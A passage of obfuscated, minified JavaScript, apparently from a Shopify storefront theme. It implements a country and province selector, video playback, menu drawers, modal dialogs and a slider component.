_0x332ae4=_0x569ed0;return{method:"POST",headers:{"Content-Type":_0x332ae4(921),Accept:_0x332ae4(913)+_0x422038}}}typeof window[_0x569ed0(811)]>"u"&&(window[_0x569ed0(811)]={}),Shopify[_0x569ed0(535)]=function(_0x56dc9b,_0xd201c1){return function(){return _0x56dc9b.apply(_0xd201c1,arguments)}},Shopify[_0x569ed0(999)]=function(_0x26f452,_0x519617){const _0x2ac43a=_0x569ed0;for(var _0x38ef30=0,_0x42ddfd=_0x26f452[_0x2ac43a(466)][_0x2ac43a(567)];_0x38ef30<_0x42ddfd;_0x38ef30++){var _0x1a120c=_0x26f452[_0x2ac43a(466)][_0x38ef30];if(_0x519617==_0x1a120c[_0x2ac43a(987)]||_0x519617==_0x1a120c[_0x2ac43a(638)])return _0x26f452[_0x2ac43a(863)]=_0x38ef30,_0x38ef30}},Shopify[_0x569ed0(623)]=function(_0x15326d,_0x16b218,_0x430f81){const _0xbc140a=_0x569ed0;_0x15326d.addEventListener?_0x15326d[_0xbc140a(1040)](_0x16b218,_0x430f81,!1):_0x15326d.attachEvent("on"+_0x16b218,_0x430f81)},Shopify.postLink=function(_0x184e4e,_0x40572e){const _0x4b7c63=_0x569ed0;_0x40572e=_0x40572e||{};var _0x273228=_0x40572e[_0x4b7c63(761)]||_0x4b7c63(477),_0xf3c892=_0x40572e[_0x4b7c63(481)]||{},_0x219e72=document[_0x4b7c63(591)](_0x4b7c63(546));_0x219e72[_0x4b7c63(806)]("method",_0x273228),_0x219e72[_0x4b7c63(806)](_0x4b7c63(759),_0x184e4e);for(var _0x4503a6 in _0xf3c892){var _0x34a79e=document.createElement("input");_0x34a79e[_0x4b7c63(806)](_0x4b7c63(981),_0x4b7c63(606)),_0x34a79e.setAttribute(_0x4b7c63(985),_0x4503a6),_0x34a79e[_0x4b7c63(806)](_0x4b7c63(987),_0xf3c892[_0x4503a6]),_0x219e72[_0x4b7c63(946)](_0x34a79e)}document[_0x4b7c63(572)][_0x4b7c63(946)](_0x219e72),_0x219e72[_0x4b7c63(469)](),document[_0x4b7c63(572)][_0x4b7c63(793)](_0x219e72)},Shopify[_0x569ed0(928)]=function(_0x3d3a02,_0x2f6ec5,_0x385a68){const _0x3b2366=_0x569ed0;this[_0x3b2366(492)]=document[_0x3b2366(632)](_0x3d3a02),this[_0x3b2366(644)]=document[_0x3b2366(632)](_0x2f6ec5),this[_0x3b2366(784)]=document[_0x3b2366(632)](_0x385a68[_0x3b2366(732)]||_0x2f6ec5),Shopify[_0x3b2366(623)](this.countryEl,"change",Shopify[_0x3b2366(535)](this[_0x3b2366(862)],this)),this[_0x3b2366(600)](),this[_0x3b2366(571)]()},Shopify[_0x569ed0(928)][_0x569ed0(461)]={initCountry:function(){const _0xbd4cf9=_0x569ed0;var _0x8e6553=this[_0xbd4cf9(492)][_0xbd4cf9(584)](_0xbd4cf9(478));Shopify[_0xbd4cf9(999)](this[_0xbd4cf9(492)],_0x8e6553),this.countryHandler()},initProvince:function(){const _0x5ae5c3=_0x569ed0;var _0x5d5df1=this[_0x5ae5c3(644)][_0x5ae5c3(584)]("data-default");_0x5d5df1&&this[_0x5ae5c3(644)][_0x5ae5c3(466)][_0x5ae5c3(567)]>0&&Shopify[_0x5ae5c3(999)](this[_0x5ae5c3(644)],_0x5d5df1)},countryHandler:function(_0x1dd61f){const _0x4aaebd=_0x569ed0;var _0x1e04e1=this[_0x4aaebd(492)][_0x4aaebd(466)][this.countryEl.selectedIndex],_0x44ac91=_0x1e04e1[_0x4aaebd(584)](_0x4aaebd(950)),_0x4b99ed=JSON[_0x4aaebd(965)](_0x44ac91);if(this.clearOptions(this[_0x4aaebd(644)]),_0x4b99ed&&_0x4b99ed[_0x4aaebd(567)]==0)this[_0x4aaebd(784)][_0x4aaebd(1030)].display="none";else{for(var _0x85550d=0;_0x85550d<_0x4b99ed.length;_0x85550d++){var _0x1e04e1=document[_0x4aaebd(591)](_0x4aaebd(521));_0x1e04e1[_0x4aaebd(987)]=_0x4b99ed[_0x85550d][0],_0x1e04e1[_0x4aaebd(638)]=_0x4b99ed[_0x85550d][1],this[_0x4aaebd(644)].appendChild(_0x1e04e1)}this.provinceContainer[_0x4aaebd(1030)].display=""}},clearOptions:function(_0x4fa24f){const _0xdf617c=_0x569ed0;for(;_0x4fa24f.firstChild;)_0x4fa24f.removeChild(_0x4fa24f[_0xdf617c(648)])},setOptions:function(_0x3dc20e,_0x1465a4){const _0x130719=_0x569ed0;for(var _0x113d4f=0,_0x446047=_0x1465a4[_0x130719(567)];_0x113d4f<_0x1465a4.length;_0x113d4f++){var _0x42f867=document[_0x130719(591)]("option");_0x42f867[_0x130719(987)]=_0x1465a4[_0x113d4f],_0x42f867[_0x130719(638)]=_0x1465a4[_0x113d4f],_0x3dc20e[_0x130719(946)](_0x42f867)}}};class InternalVideo extends HTMLElement{constructor(){const _0x5317b4=_0x569ed0;if(super(),this.playButton=this[_0x5317b4(973)](_0x5317b4(645)),this[_0x5317b4(1037)]=this[_0x5317b4(962)].noPlayBtn===_0x5317b4(770),this.loaded=!1,this[_0x5317b4(915)]=this.querySelector(_0x5317b4(915)),this[_0x5317b4(719)]=this[_0x5317b4(915)][_0x5317b4(973)](_0x5317b4(639)),this.invalidFormatSrc&&this[_0x5317b4(719)].remove(),this[_0x5317b4(506)]&&this[_0x5317b4(506)].addEventListener("click",this.playVideo.bind(this)),this[_0x5317b4(915)]&&this[_0x5317b4(915)][_0x5317b4(1040)]("ended",this[_0x5317b4(840)][_0x5317b4(535)](this)),this[_0x5317b4(915)][_0x5317b4(1040)](_0x5317b4(768),this[_0x5317b4(882)][_0x5317b4(535)](this)),this.video[_0x5317b4(1040)]("canplaythrough",this[_0x5317b4(899)][_0x5317b4(535)](this)),this.video[_0x5317b4(1040)](_0x5317b4(966),this[_0x5317b4(899)][_0x5317b4(535)](this)),this[_0x5317b4(962)].autoplay===_0x5317b4(770)&&"IntersectionObserver"in window){const _0x473649={root:null,rootMargin:_0x5317b4(911),threshold:.05};this[_0x5317b4(771)]=new IntersectionObserver(this.handleIntersection[_0x5317b4(535)](this),_0x473649),this[_0x5317b4(771)][_0x5317b4(884)](this)}}[_0x569ed0(794)](){const _0x4c3cec=_0x569ed0;this[_0x4c3cec(915)][_0x4c3cec(720)]?(!this[_0x4c3cec(812)]&&(this.video[_0x4c3cec(540)](),this.loaded=!0),this[_0x4c3cec(915)][_0x4c3cec(966)](),this[_0x4c3cec(832)][_0x4c3cec(924)](_0x4c3cec(581)),this.playButton&&this.noPlayBtn&&(this[_0x4c3cec(506)][_0x4c3cec(1030)].visibility=_0x4c3cec(606))):(this[_0x4c3cec(915)][_0x4c3cec(464)](),this[_0x4c3cec(832)].remove(_0x4c3cec(581)))}[_0x569ed0(840)](){const _0x2f4393=_0x569ed0;this[_0x2f4393(832)][_0x2f4393(611)](_0x2f4393(581))}[_0x569ed0(899)](){const _0x1aacbe=_0x569ed0;this[_0x1aacbe(832)][_0x1aacbe(611)](_0x1aacbe(599))}[_0x569ed0(882)](){const _0x3eb5a2=_0x569ed0;this[_0x3eb5a2(832)].add(_0x3eb5a2(599))}handleIntersection(_0x517536){_0x517536.forEach(_0xaf5168=>{const _0x32a718=_0x3737;if(_0xaf5168[_0x32a718(838)]){for(let _0x4d7c56 of this.video[_0x32a718(936)](_0x32a718(1039)))_0x4d7c56[_0x32a718(806)](_0x32a718(505),_0x4d7c56[_0x32a718(584)](_0x32a718(829))),_0x4d7c56[_0x32a718(696)](_0x32a718(829));this.video[_0x32a718(540)]();var _0x2c5fe2=this.video[_0x32a718(966)]();_0x2c5fe2!==void 0&&_0x2c5fe2[_0x32a718(927)](_0x3f6471=>{const _0x5ed7d5=_0x32a718;console[_0x5ed7d5(569)](_0x5ed7d5(927)),_0x3f6471.name===_0x5ed7d5(945)&&(this.classList[_0x5ed7d5(611)](_0x5ed7d5(581)),this[_0x5ed7d5(506)]&&this[_0x5ed7d5(1037)]&&(this[_0x5ed7d5(506)][_0x5ed7d5(1030)].visibility=_0x5ed7d5(459)))})[_0x32a718(834)](()=>{const _0x24dccd=_0x32a718;console.log(_0x24dccd(834)),this[_0x24dccd(915)].play()}),this[_0x32a718(771)].disconnect()}})}}customElements[_0x569ed0(635)]("internal-video",InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x45d4dc=_0x569ed0;super(),this[_0x45d4dc(878)]=this[_0x45d4dc(973)](_0x45d4dc(616)),this[_0x45d4dc(1040)](_0x45d4dc(951),this[_0x45d4dc(597)][_0x45d4dc(535)](this)),this[_0x45d4dc(1040)](_0x45d4dc(861),this[_0x45d4dc(775)][_0x45d4dc(535)](this)),this[_0x45d4dc(504)]()}bindEvents(){const _0x384fc8=_0x569ed0;this.querySelectorAll("summary")[_0x384fc8(472)](_0x26f4a5=>_0x26f4a5.addEventListener(_0x384fc8(1053),this[_0x384fc8(695)].bind(this))),this[_0x384fc8(936)]("button:not(.menu-drawer__close-menu-btn)")[_0x384fc8(472)](_0x419ad1=>_0x419ad1[_0x384fc8(1040)](_0x384fc8(1053),this[_0x384fc8(1048)][_0x384fc8(535)](this)))}onKeyUp(_0xa88ba3){const _0x5e0b91=_0x569ed0;if(_0xa88ba3[_0x5e0b91(674)][_0x5e0b91(700)]()!==_0x5e0b91(755))return;const _0x3144e5=_0xa88ba3[_0x5e0b91(898)].closest("details[open]");_0x3144e5&&(_0x3144e5===this.mainDetailsToggle?this[_0x5e0b91(876)](_0xa88ba3,this[_0x5e0b91(878)][_0x5e0b91(973)](_0x5e0b91(486))):this.closeSubmenu(_0x3144e5))}[_0x569ed0(695)](_0x448867){const _0x35574e=_0x569ed0,_0x3eea47=_0x448867[_0x35574e(454)],_0x52586a=_0x3eea47[_0x35574e(881)],_0x189ae5=_0x52586a[_0x35574e(858)](_0x35574e(727)),_0x4926ff=_0x52586a[_0x35574e(831)](_0x35574e(967)),_0x1dbffd=window[_0x35574e(900)](_0x35574e(669));function _0x355cb7(){const _0x40c6c3=_0x35574e;trapFocus(_0x3eea47[_0x40c6c3(893)],_0x52586a[_0x40c6c3(973)](_0x40c6c3(699))),_0x3eea47[_0x40c6c3(893)].removeEventListener(_0x40c6c3(758),_0x355cb7)}_0x52586a===this[_0x35574e(878)]?(_0x4926ff&&_0x448867[_0x35574e(620)](),_0x4926ff?this[_0x35574e(876)](_0x448867,_0x3eea47):this.openMenuDrawer(_0x3eea47),window[_0x35574e(900)](_0x35574e(808))&&document[_0x35574e(640)][_0x35574e(1030)].setProperty("--viewport-height",window[_0x35574e(1036)]+"px")):setTimeout(()=>{const _0x4dbe36=_0x35574e;_0x52586a.classList[_0x4dbe36(924)](_0x4dbe36(489)),_0x3eea47[_0x4dbe36(806)](_0x4dbe36(570),!0),_0x189ae5&&_0x189ae5[_0x4dbe36(832)][_0x4dbe36(924)](_0x4dbe36(871)),!_0x1dbffd||_0x1dbffd[_0x4dbe36(543)]?_0x355cb7():_0x3eea47[_0x4dbe36(893)][_0x4dbe36(1040)](_0x4dbe36(758),_0x355cb7)},100)}[_0x569ed0(562)](_0x5aca50){const _0x502493=_0x569ed0;setTimeout(()=>{const _0x229b5e=_0x3737;this[_0x229b5e(878)][_0x229b5e(832)][_0x229b5e(924)](_0x229b5e(489))}),_0x5aca50[_0x502493(806)](_0x502493(570),!0),trapFocus(this.mainDetailsToggle,_0x5aca50),document[_0x502493(572)].classList[_0x502493(924)](_0x502493(458)+this.dataset[_0x502493(697)])}closeMenuDrawer(_0x5f75f7,_0x14b2ab=!1){const _0x44138b=_0x569ed0;_0x5f75f7!==void 0&&(this[_0x44138b(878)][_0x44138b(832)].remove("menu-opening"),this[_0x44138b(878)][_0x44138b(936)]("details")[_0x44138b(472)](_0x1a1c5c=>{const _0xb79889=_0x44138b;_0x1a1c5c[_0xb79889(696)](_0xb79889(967)),_0x1a1c5c.classList[_0xb79889(611)]("menu-opening")}),this[_0x44138b(878)].querySelectorAll(".submenu-open")[_0x44138b(472)](_0x6e15c3=>{const _0x5b10d0=_0x44138b;_0x6e15c3[_0x5b10d0(832)][_0x5b10d0(611)](_0x5b10d0(871))}),document[_0x44138b(572)][_0x44138b(832)].remove(_0x44138b(458)+this[_0x44138b(962)][_0x44138b(697)]),removeTrapFocus(_0x14b2ab),this[_0x44138b(777)](this[_0x44138b(878)]))}[_0x569ed0(775)](_0x31e936){setTimeout(()=>{const _0x131be0=_0x3737;this[_0x131be0(878)][_0x131be0(831)]("open")&&!this[_0x131be0(878)][_0x131be0(726)](document.activeElement)&&this[_0x131be0(876)]()})}[_0x569ed0(1048)](_0x4b9dfd){const _0x2ad15c=_0x569ed0,_0x42b8df=_0x4b9dfd[_0x2ad15c(454)][_0x2ad15c(858)]("details");this[_0x2ad15c(1067)](_0x42b8df)}[_0x569ed0(1067)](_0x36ceff){const _0x22bdec=_0x569ed0,_0x384401=_0x36ceff[_0x22bdec(858)](_0x22bdec(497));_0x384401&&_0x384401[_0x22bdec(832)][_0x22bdec(611)](_0x22bdec(871)),_0x36ceff[_0x22bdec(832)][_0x22bdec(611)](_0x22bdec(489)),_0x36ceff[_0x22bdec(973)]("summary")[_0x22bdec(806)](_0x22bdec(570),!1),removeTrapFocus(_0x36ceff[_0x22bdec(973)](_0x22bdec(486))),this[_0x22bdec(777)](_0x36ceff)}[_0x569ed0(777)](_0x33aa9c){const _0x398899=_0x569ed0;let _0x2bf5a5;const _0x2a5403=_0x452416=>{const _0x2dffea=_0x3737;_0x2bf5a5===void 0&&(_0x2bf5a5=_0x452416),_0x452416-_0x2bf5a5<400?window[_0x2dffea(568)](_0x2a5403):(_0x33aa9c[_0x2dffea(696)]("open"),_0x33aa9c[_0x2dffea(858)](_0x2dffea(800))&&trapFocus(_0x33aa9c[_0x2dffea(858)]("details[open]"),_0x33aa9c[_0x2dffea(973)]("summary")))};window[_0x398899(568)](_0x2a5403)}}customElements[_0x569ed0(635)](_0x569ed0(701),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x22efff=_0x569ed0;super(),this[_0x22efff(936)](_0x22efff(566))[_0x22efff(472)](_0x56b534=>_0x56b534[_0x22efff(1040)](_0x22efff(1053),this.closeButtonClick[_0x22efff(535)](this)))}[_0x569ed0(562)](_0x1d04f8){const _0x413e00=_0x569ed0;this[_0x413e00(1008)]=this[_0x413e00(1008)]||document.querySelector(_0x413e00(689)),this[_0x413e00(752)]=this[_0x413e00(752)]||this[_0x413e00(858)](_0x413e00(637))[_0x413e00(832)][_0x413e00(726)]("header-wrapper--border-bottom")?1:0,document[_0x413e00(640)][_0x413e00(1030)][_0x413e00(538)](_0x413e00(703),parseInt(this.header[_0x413e00(476)]()[_0x413e00(879)]-this.borderOffset)+"px"),this.header[_0x413e00(832)][_0x413e00(924)](_0x413e00(997)),setTimeout(()=>{const _0x491e89=_0x413e00;this.mainDetailsToggle[_0x491e89(832)][_0x491e89(924)](_0x491e89(489))}),_0x1d04f8[_0x413e00(806)](_0x413e00(570),!0),trapFocus(this[_0x413e00(878)],_0x1d04f8),document[_0x413e00(572)][_0x413e00(832)][_0x413e00(924)](_0x413e00(458)+this[_0x413e00(962)].breakpoint)}[_0x569ed0(876)](_0x55837c,_0x22127a){const _0x3dd178=_0x569ed0;super[_0x3dd178(876)](_0x55837c,_0x22127a),this[_0x3dd178(1008)].classList[_0x3dd178(611)](_0x3dd178(997))}[_0x569ed0(657)](_0x58f9db){const _0x2c9a26=_0x569ed0;this[_0x2c9a26(876)](_0x58f9db,this[_0x2c9a26(878)].querySelector(_0x2c9a26(486))),this.querySelector(_0x2c9a26(917))[_0x2c9a26(806)]("aria-expanded",_0x2c9a26(1015))}}customElements[_0x569ed0(635)]("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x4f263e=_0x569ed0;super(),this[_0x4f263e(973)](_0x4f263e(603))[_0x4f263e(1040)](_0x4f263e(1053),this[_0x4f263e(625)][_0x4f263e(535)](this,!1)),this[_0x4f263e(1040)]("keyup",_0x15c19f=>{const _0x50942f=_0x4f263e;_0x15c19f[_0x50942f(674)].toUpperCase()===_0x50942f(755)&&this[_0x50942f(625)]()}),this[_0x4f263e(832)][_0x4f263e(726)]("media-modal")?this[_0x4f263e(1040)](_0x4f263e(937),_0x39a860=>{const _0x1705e6=_0x4f263e;_0x39a860.pointerType===_0x1705e6(790)&&!_0x39a860[_0x1705e6(898)][_0x1705e6(858)](_0x1705e6(830))&&this.hide()}):this.addEventListener(_0x4f263e(1053),_0x3f2c9d=>{const _0x5d026f=_0x4f263e;_0x3f2c9d[_0x5d026f(898)]===this&&this[_0x5d026f(625)]()})}connectedCallback(){const _0x38567b=_0x569ed0;this[_0x38567b(716)]||(this[_0x38567b(716)]=!0,document.body[_0x38567b(946)](this))}[_0x569ed0(509)](_0xd1aa21){const _0x273047=_0x569ed0;this[_0x273047(867)]=_0xd1aa21;const _0x132600=this[_0x273047(973)](_0x273047(617));document[_0x273047(572)][_0x273047(832)].add("overflow-hidden"),this[_0x273047(806)]("open",""),_0x132600&&_0x132600[_0x273047(681)](),trapFocus(this,this.querySelector(_0x273047(1049))),window[_0x273047(887)]()}[_0x569ed0(625)](){const _0xd8490a=_0x569ed0;document[_0xd8490a(572)][_0xd8490a(832)][_0xd8490a(611)]("overflow-hidden"),document[_0xd8490a(572)][_0xd8490a(498)](new CustomEvent(_0xd8490a(737))),this[_0xd8490a(696)](_0xd8490a(967)),removeTrapFocus(this[_0xd8490a(867)]),window[_0xd8490a(887)]()}}customElements[_0x569ed0(635)](_0x569ed0(864),ModalDialog);function _0x354f(){const _0x141c52=["scrollY","day_dd_mm_numeric","getVariantData","internalVideos","code","sliderItemOffset","background","fieldName",".variant-money-change",".sticky-atc__label__text","setInputAvailability","loadContent","initVariants","--sticky-atc-offset","comparePrice","35evdNhZ","data-test-mode","1418HDkigP","search",".section-header","moneyFormat",".popup-modal__timer__seconds","Inventory-","currentScript","quantity-breaks-","onSummaryClick","removeAttribute","breakpoint","data-delay-days","button","toUpperCase","menu-drawer","playSlideshow","--header-bottom-position","TAB"," .product-media-modal__content",".comparison-slider__overlay-under","comparePrices","floor",".main-atc-price-span-","quantityUpdateUnsubscriber","soldOut","scrollTo","quantityUpdate",".sign-up-popup-overlay",".bundle-deals__total-price","moved","9GpXlAR","handleChange","invalidFormatSrc","paused",'[type="radio"]',"data-autoplay","originalSection","dd_mm_numeric","plus","contains",".has-submenu","sticky-atc-image-","addToCart","reduce","rtl","hideElement",".bundle-deals__media-item-container","mouseover","sticky-atc-price-",'label[data-input="',"modalClosed","error","totalPages","updatePdpPrices","INPUT","sliderAutoplayButton","atcButtons","setDate","formVariants","data-modal","transform","isValid","dropdown","shiftKey",", #product-form-installment-","borderOffset","history","initIds","ESCAPE","atcErrorMsg",".select--small","transitionend","action","parseDatesToSkip","method","push","top","[amount_saved]","aria-label","mousedown",'[name="add"]',"waiting","section","true","observer","required","fetchAvailability","complementary-products","onFocusOut","price","closeAnimation","input_","updateURL","selectedOffer","data-unavailable","tuesday","setAutoPlay","provinceContainer","selectedQuantity","changeEvent","autoplay","jsonData","pauseVideos","mouse","updatePickupAvailability","StickyAtcVariantPicker-","removeChild","playVideo","sliderItemsToShow","offerPrices",".sticky-atc__label","mm_dd","shopify:section:load","details[open]","quantityGifts","replace","aria-current","trim","linkToSlide","setAttribute","pdpPrices","(max-width: 990px)","button:not(.internal-video__play, .internal-video__sound-btn)","mainAtcBtnError","Shopify","loaded","updateShareUrl","handleScrollBtn","productForm","promo-bar-data-","compare_at_price","ENTER","footerSpacing","sliderControlButtons","input--error",".main-product-atc","url","popup-overlay--active","stepUp","toggleAddButton","disabled","firstElementChild","data-src","deferred-media, product-model","hasAttribute","classList","sliderFirstItemNode","then","sliderControlWrapper",".bundle-deals__variant-select","ARROWUP","isIntersecting",".badge__money-saved","endedVideo","update","main-atc-price-","bundle-deals","data-display-timer","shopUrl","selectedVariants","round","268868Hoalmd","variant-selects-","inputRadios","tagName","variant-selects","data-search-value","validateQtyRules","contentWindow",'[id^="Deferred-Poster-"]',"OPTION","closest","secondarySelect","updateMasterId","focusout","countryHandler","selectedIndex","modal-dialog","updateUnavailable","compareMode","openedBy","apply","secondary-variant-select","quantity","submenu-open","autoRotateSlides","baseComparePrice","display","sticky-header","closeMenuDrawer","ARROWRIGHT","mainDetailsToggle","bottom","checkATCScroll","parentNode","showSpinner","textContent","observe","scrollBtn","getMonth","pauseAllMedia","removeErrorMessage","string","percentageLeft","focusInHandling","updatePrices","nextElementSibling",'","args":""}',"select","slider-component","prevButton","target","hideSpinner","matchMedia",".comparison-slider__line",".select",'input[type="radio"]',"variantStrings","autoplaySpeed","applyStickyAtcError","removeEventListener","?variant=",'input[name="quantity"]',"sliderItems","0px","onInputChange","application/","day_dd_mm","video","unavailable_with_option",".header__icon--menu[aria-expanded=true]","variantChange","SPACE","toggle","application/json","cors",".bundle-deals__product","add","min","get","catch","CountryProvinceSelector","DOMContentLoaded","clientWidth","filter","parseFromString","product-recommendations--loaded","bundle-deals__media-item--disabled","secondary-variant-select-separate","querySelectorAll","pointerup","email","toString","json","text","slider-counter__link--active","updateDisplayedPdpPrices","price-","NotAllowedError","appendChild","scrollLeft","media-gallery template video",'[id^="Slide-"]',"data-provinces","keyup","getTime","cross-site","basePrice","monthLabels","getDate",".popup-modal__close","slider","change","parentElement","focusOutHandling","dataset","secondarySelectSelector","updateOptions","parse","play","open","setUnavailable","featured_media","2093483NnUKVz","currentPageElement","visibility-hidden","querySelector",".product-form__input:nth-child(","pageTotalElement",".product-form__input","totalPrice","map",'[id^="MediaGallery-',"mainAtcBtnLabel","type",".product-form__input__type","handleErrorMessage","thursday","name","[price]","value","undefined","includes","connectedCallback","unshift","popup-modal--active","autoPlayToggle",".quantity__button[name='plus']","nextButton","data-timer-duration","menu-open",'[id^="custom-label-',"setSelectorByValue","input","checked","product-recommendations","label","bundle-deals__product--deselected","padStart",".price__regular .price-item--regular","speed","header","renderProductInfo",".comparison-slider__input","scrollDestination",".quantity-break","sticky-atc-footer-spacer",".sticky-atc__scroll-btn","false","quantity-breaks","amount_no_decimals","focusin","hasVariants","height","next","isRequired",".quantity-break__compare-price","fixedDiscount","notMain","monday","idIndex","ltr","indexOf","style","slidesPerPage","#StickyAtcSubmit-","mediaItemContainers","skipUnavailable","has","innerHeight","noPlayBtn","focused","source[data-src]","addEventListener","790144ouooPa","dd_mm_no_dot","isSkipped","wednesday","setSlideVisibility","nodeName","clientHeight","onCloseButtonClick",'[role="dialog"]',"currentPage","mainAtcBtn","checkboxes","click","scroll","slideshow-component","isa","handleSelectChange","[value]","slideshow__autoplay--paused","stickyAtcButton","stepDown","amount","innerText","mainAtcButton","keydown",".slider-counter__link","closeSubmenu","stringify","#ProductSubmitButton-",".footer","findIndex",".slider__slide","selectIndex","focus",".slideshow__slide","isAfterScroll",".sign-up-popup-modal","currencySymbol","currentTarget",".slideshow__autoplay","polite","getItem","overflow-hidden-","visible",".select__select","prototype",'[type="application/json"]',"quantity-input","pause","toFixed","options","datesToSkip","div","submit","aria-controls","afterScroll","forEach","updateUrl","[compare_price]","Sku-","getBoundingClientRect","post","data-default","initOfferPrices","tabindex","parameters","non-existent","pauseSlideshow","available","insertDates","summary","enableSliderLooping","dd_mm","menu-opening","currentVariant","resetPages","countryEl","updateTotalPrice","swatch","width","createInputs",".submenu-open","dispatchEvent","stickyAtcBtnError",'[id^="Details-"] summary',"prevValue","getComputedStyle",".bundle-deals__compare-price","bindEvents","src","playButton","isSecondary","max","show",".slider-buttons","smooth","slideScrollPosition","aria-live","none",":checked",".quantity-break__variant-select","[end_date]",".quantity-break__variants","offsetHeight","StickyAtcSubmitButton-","option","left","updateVariantInput","#ProductModal-","step","input[checked]",".popup-modal__dismiss-btn",".quantity-break__selector-item","maxDays","[amount_saved_rounded]","dynamic-dates","prices","inputs","product-form","bind",'[data-media-id="',"labels","setProperty","from","load","offsetLeft","next_display_date","matches","option1",'input[type="radio"][value="',"form","handleCheckboxChange",".variant-price-update","getDay",", #ProductSubmitButton-","elementsToChange",".bundle-deals__checkbox","months","location","index","off","modelViewerUI","variantSelects","totalComparePrice","dropdwon",".main-atc-price","openMenuDrawer","togglePlayButtonState",'input[type="radio"], .select__select option',"template",".menu-drawer__close-menu-btn","length","requestAnimationFrame","log","aria-expanded","initProvince","body","1248426WxuDse","requiredFields","saturday","replaceState",".sticky-atc-footer-spacer","pauseVideo","data-delay-seconds","find","internal-video--playing","match","postMessage","getAttribute","localStorage","skipNonExistent","product-form-","amount_with_comma_separator","productContainers","variantData","createElement","status",".main-atc__label__text","minDays","split","floatingBtns","onKeyUp","isText","internal-video--loading","initCountry","162476UkmDpQ","offer_",'[id^="ModalClose-"]',"ARROWDOWN","friday","hidden","updateMedia","isSlideVisible","productFormInput",'button[name="next"]',"remove","defaultValue","days","mediaItemImgs","scrollMultiplier","details",".template-popup",".grid__item","validFields","preventDefault","addDaysSkipping","compare_price","addListener","PAGEDOWN","hide","slideChanged","onButtonClick","scrolledPast","selectedId",".search-modal__form--polyfill","updateFormIds","getElementById","unavailable",".badge__percentage-saved","define","rearrangeDays",".header-wrapper","innerHTML",'source[type="application/x-mpegURL"]',"documentElement","initPages",".bundle-deals__price","8529140FfrpOx","provinceEl",".internal-video__play","unobserve",".comparison-slider__overlay","firstChild","QuantityBreaks",'input[type="radio"]:checked',"sliderControlLinksArray","1254XwCPIb","className","updateFormVariants","autoplayButtonIsSetToPlay","content","closeButtonClick","variantPickers","prepend","[start_date]","setActiveMedia","properties[","dateFormat","Unchecked runtime.lastError: The message port closed before a response was received.","daysToSkip","ARROWLEFT","validateValue","aria-hidden","(prefers-reduced-motion: reduce)"];return _0x354f=function(){return _0x141c52},_0x354f()}const searchResultsElem=_0x569ed0(572);class ModalOpener extends HTMLElement{constructor(){const _0x3cefd0=_0x569ed0;super();const _0x26c65e=this[_0x3cefd0(973)](_0x3cefd0(809));_0x26c65e&&_0x26c65e[_0x3cefd0(1040)](_0x3cefd0(1053),()=>{const _0x3852f6=_0x3cefd0,_0x28bb9d=document[_0x3852f6(973)](this[_0x3852f6(584)](_0x3852f6(746)));_0x28bb9d&&_0x28bb9d[_0x3852f6(509)](_0x26c65e)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x24ffd4=_0x569ed0;super();const _0x5480d0=this.querySelector(_0x24ffd4(856));_0x5480d0&&_0x5480d0[_0x24ffd4(1040)](_0x24ffd4(1053),this[_0x24ffd4(681)].bind(this))}[_0x569ed0(681)](_0x4f825a=!0){const _0x5ad0c3=_0x569ed0;if(window[_0x5ad0c3(887)](),!this[_0x5ad0c3(584)](_0x5ad0c3(812))){const _0xead507=document.createElement(_0x5ad0c3(468));_0xead507.appendChild(this[_0x5ad0c3(973)](_0x5ad0c3(565))[_0x5ad0c3(656)][_0x5ad0c3(828)].cloneNode(!0)),this[_0x5ad0c3(806)](_0x5ad0c3(812),!0);const _0x439491=this[_0x5ad0c3(946)](_0xead507[_0x5ad0c3(973)]("video, model-viewer, iframe"));_0x4f825a&&_0x439491[_0x5ad0c3(1074)]()}}}customElements[_0x569ed0(635)]("deferred-media",DeferredMedia);const defaultDirection=document.currentScript&&document[_0x569ed0(693)][_0x569ed0(962)].isRtl===_0x569ed0(770)?_0x569ed0(731):_0x569ed0(1028),isRtl=defaultDirection===_0x569ed0(731);class SliderComponent extends HTMLElement{constructor(){const _0x2d9b23=_0x569ed0;super(),this[_0x2d9b23(958)]=this[_0x2d9b23(973)]('[id^="Slider-"]'),this[_0x2d9b23(910)]=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this[_0x2d9b23(971)]=this[_0x2d9b23(973)](".slider-counter--current"),this[_0x2d9b23(975)]=this[_0x2d9b23(973)](".slider-counter--total"),this.prevButton=this[_0x2d9b23(973)]('button[name="previous"]'),this[_0x2d9b23(995)]=this[_0x2d9b23(973)](_0x2d9b23(610)),this[_0x2d9b23(615)]=isRtl?-1:1,!(!this.slider||!this[_0x2d9b23(995)]||(this.internalVideos=this.querySelectorAll("internal-video"),this[_0x2d9b23(789)]=this.dataset[_0x2d9b23(789)]===_0x2d9b23(770)&&this[_0x2d9b23(673)][_0x2d9b23(567)]>0,this.initPages(),new ResizeObserver(_0x5a4e6b=>this.initPages())[_0x2d9b23(884)](this[_0x2d9b23(958)]),this.slider[_0x2d9b23(1040)](_0x2d9b23(1054),this[_0x2d9b23(841)][_0x2d9b23(535)](this)),this[_0x2d9b23(897)][_0x2d9b23(1040)](_0x2d9b23(1053),this[_0x2d9b23(627)][_0x2d9b23(535)](this)),this[_0x2d9b23(995)][_0x2d9b23(1040)](_0x2d9b23(1053),this[_0x2d9b23(627)].bind(this)),this[_0x2d9b23(835)]=this[_0x2d9b23(973)](_0x2d9b23(510)),!this.sliderControlWrapper||!this[_0x2d9b23(835)][_0x2d9b23(973)](_0x2d9b23(1066))))&&(this.sliderFirstItemNode=this.slider[_0x2d9b23(973)](_0x2d9b23(1072)),this[_0x2d9b23(651)]=Array[_0x2d9b23(539)](this[_0x2d9b23(835)][_0x2d9b23(936)](_0x2d9b23(1066))),this.sliderControlLinksArray[_0x2d9b23(472)](_0x351303=>_0x351303.addEventListener("click",this[_0x2d9b23(805)][_0x2d9b23(535)](this))))}[_0x569ed0(641)](){const _0x45e2c1=_0x569ed0;if(this.sliderItemsToShow=Array[_0x45e2c1(539)](this[_0x45e2c1(910)])[_0x45e2c1(931)](_0x344295=>_0x344295[_0x45e2c1(930)]>0),this[_0x45e2c1(795)].length<2)return;const 